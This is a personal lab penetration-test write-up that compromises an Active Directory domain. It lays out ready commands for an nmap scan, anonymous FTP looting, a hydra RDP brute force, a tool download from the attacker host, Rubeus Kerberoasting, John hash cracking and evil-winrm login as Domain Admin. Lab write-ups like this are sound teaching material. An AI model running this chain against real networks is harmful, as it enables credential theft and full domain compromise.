ATTACKING ACTIVE DIRECTORY | PERFORMING THE PENETRATION TEST
Initial Access - Anonymous FTP access + Brute Forcing RDP
Vulnerability Explanation: Anonymous FTP access allows for extraction of a file containing sensitive usernames. The usernames were then used to perform a brute force password attack against the RDP service that is running on the target client machine.
Vulnerability Fix: Credentials for user ‘jdoe’ are compromised and should be changed immediately. Remove the sensitive file from the FTP server. Remove anonymous access and remove the FTP server entirely if not needed.
Severity: Critical
Steps to reproduce the attack: Christian discovered anonymous access was available to an FTP server on the target machine on 192.168.10.5 through an nmap service enumeration scan. The file was extracted and user names were found. A successful brute force attempt was made against the RDP service.
Port Scan Results

TCP: 21, 80, 135, 3389, 5040, 7680
UDP: N/A

Use nmap to scan the target for open ports.
TCP ports 21, 80, 135, 3389, 5040, 7680 were discovered.
1
sudo nmap -v -p- 192.168.10.5 -oN nmap.initial

Further enumerate ports with another nmap scan reveals the FTP service on port 21 allows for anonymous access.
1
sudo nmap -v -A -p21,80,135,3389,5040,7680 192.168.10.5 -oN nmap.enum


Login to FTP.
1
ftp anonymous@192.168.10.5
A interesting file named ‘NewUsersToAdd.txt’ can be found. Exfiltrating the file and reading it reveals 2 potential usernames. jdoe. jdoe2.
1
get NewUsersToAdd.txt
1
cat NewUsersToAdd.txt

Move into a directory with your desired wordlist.
I will use a personally crafted wordlist to avoid creating too much traffic but rockyou.txt will work as well.

Use hydra, the username ‘jdoe’, and the wordlist to perform a brute force attack against RDP running on port 3389. Valid credentials are found. jdoe:password123!
1
hydra -l jdoe -P bestwordlistever.txt 192.168.10.5 rdp -V

Login to the target machine via RDP.
1
xfreerdp /u:jdoe /p:password123! /v:192.168.10.5
We now have initial access to the machine as user ‘jdoe’.
Privilege Escalation - Kerberoasting + Offline Password Attack
Vulnerability Explanation: A well-known Active Directory vulnerability known as Kerberoast can be successfully performed against the target environment. A successful Kerberoasting attack results in the NTLM hash of a vulnerable user being retrieved by the attacker. The hash can be taken offline and cracked. On the target system, this leads to access to an account named ‘SVC’ (a Domain Admin) and full compromising of the Domain Controller.
Vulnerability Fix: Credentials for user ‘SVC’ are compromised and should be changed immediately. Use a strong password. Remove ‘SVC’ from the domain admins group if not needed.
Severity: Critical
Steps to reproduce the attack:
Once logged into the target machine on 192.168.10.5, open a PowerShell command prompt.

Open a python web server on our Kali attacker machine in a directory where you have Rubeus.exe.
1
python3 -m http.server 8888

Transfer Rubeus.exe to the target machine.
1
iwr -uri http://192.168.10.250:8888/Rubeus.exe -O Rubeus.exe


Execute the Rubeus.exe binary with the ‘kerberoast’ option to perform the Kerberoast attack. This command will save the outpush hashes to a file named ‘hashes.kerberoast’.
1
.\Rubeus.exe kerberoast /outfile:hashes.kerberoast
We have successfully performed kerberoasting and now have a potential hash to crack for user ‘SVC’. Copy the hash to a file with the same name in our Kali attacker machine.

Use JohnTheRipper to crack the hash with our supplied wordlist.
1
john hashes.kerberoast --wordlist=/home/kali/ADAttackSimulation/EXPLOIT/bestwordlistever.txt
Valid credentials are found. SVC:SecurePassword123!

Login to the Domain Controller via evil-winrm and the newly discovered credentials.
1
evil-winrm -i 192.168.10.7 -u SVC -p SecurePassword123!
We have successfully gained access to a Domain Admin account on the Domain Controller.
Post Exploitation
Since this is a personal project the objective is only to compromise the Domain Controller on the system in order to simulate a successful penetration test.
In a real world assessment, we would attempt to add a back door for continuous access to the machine.